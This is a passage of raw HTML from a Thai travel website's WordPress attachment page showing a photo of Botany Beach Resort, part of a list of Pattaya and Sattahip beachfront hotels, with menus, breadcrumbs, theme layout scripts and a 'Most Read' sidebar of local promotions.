	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ipattaya.co/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{margin-top:21px!important}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_5{margin-top:16px!important}}@media (max-width:767px){.tdi_5{margin-top:11px!important}}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.ipattaya.co/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="ชี้พิกัด 10 โรงแรมติดทะเลพัทยา สัตหีบ 2023" class="tdb-entry-crumb" href="https://www.ipattaya.co/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2/">ชี้พิกัด 10 โรงแรมติดทะเลพัทยา สัตหีบ 2023</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">โบตานี บีช รีสอร์ท01</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ipattaya.co/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ipattaya.co/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2/",
                                "name": "ชี้พิกัด 10 โรงแรมติดทะเลพัทยา สัตหีบ 2023"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "โบตานี บีช รีสอร์ท01"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_13 tdb-attachment-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-attachment-title .tdb-title-text{font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:26px!important;line-height:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:24px!important;line-height:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">โบตานี บีช รีสอร์ท01</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_attachment_img tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdb_attachment_img{margin-bottom:2px}.tdb_attachment_img img{display:block}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.ipattaya.co/wp-content/uploads/2019/07/โบตานี-บีช-รีสอร์ท01.jpg" title="โบตานี บีช รีสอร์ท01" rel="attachment"><img decoding="async" class="td-attachment-page-image" src="https://www.ipattaya.co/wp-content/uploads/2019/07/โบตานี-บีช-รีสอร์ท01.jpg" alt="" /></a></div></div><div class="tdb-attachment-pag-block td_block_wrap tdb_attachment_img_pagination tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb-attachment-pag-block{margin:10px 0 21px 0}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden}.tdb-attachment-pag-block img{width:100%}.tdi_16 .tdb-attachment-pag{width:100px;height:100px}.td-theme-wrap .tdi_16 .tdb-attachment-next{float:right}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-attachment-pag tdb-attachment-prev"><a href='https://www.ipattaya.co/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%a7%e0%b8%99%e0%b8%9e%e0%b8%b4%e0%b8%84-%e0%b8%aa%e0%b8%a2%e0%b8%b2%e0%b8%a1-%e0%b9%82%e0%b8%ae%e0%b9%80%e0%b8%97%e0%b8%a5-%e0%b8%9e%e0%b8%b1%e0%b8%97-5/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2019/07/เมอเวนพิค-สยาม-โฮเทล-พัทยา03-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="เมอเวนพิค สยาม โฮเทล พัทยา03" /></a></div><div class="tdb-attachment-pag tdb-attachment-next"><a href='https://www.ipattaya.co/10%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b2-%e0%b8%9a%e0%b8%b5%e0%b8%8a-%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%ad%e0%b8%a3/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2019/07/โรงแรมราวินทรา-บีช-รีสอร์ท-แอนด์-สปา01-150x150.png" class="attachment-thumbnail size-thumbnail" alt="โรงแรมราวินทรา บีช รีสอร์ท แอนด์ สปา01" /></a></div></div></div></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_20" >
<style></style>
<style>.tdi_20 .td-image-wrap{padding-bottom:70%}.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_20 .td-image-container,.ie11 .tdi_20 .td-image-container{flex:0 0 auto}.tdi_20 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:1}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_20 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_20 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_20 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:inline-block}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-block-title a,.tdi_20 .td-block-title span{text-transform:uppercase!important}.tdi_20 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-module-meta-info{padding:0 0 0 13px}.tdi_20 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_20 .td_module_wrap{width:100%;float:left}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-19071","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "754";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "189";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" class="td-image-wrap " title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/11/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!">ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:00:32+00:00" >October 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" class="td-image-wrap " title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-14-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี">รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T05:19:39+00:00" >August 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" class="td-image-wrap " title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-36-copy-696x407.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
